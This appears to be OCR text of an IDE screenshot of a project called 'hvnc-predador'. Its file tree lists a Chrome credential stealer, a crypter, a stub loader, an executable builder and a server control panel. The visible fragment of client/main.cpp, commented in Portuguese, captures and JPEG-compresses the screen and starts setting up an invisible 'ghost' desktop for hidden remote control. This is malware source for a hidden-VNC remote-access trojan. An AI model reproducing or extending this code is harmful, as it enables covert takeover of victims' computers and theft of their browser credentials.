 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer ...
main.cpp ×
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal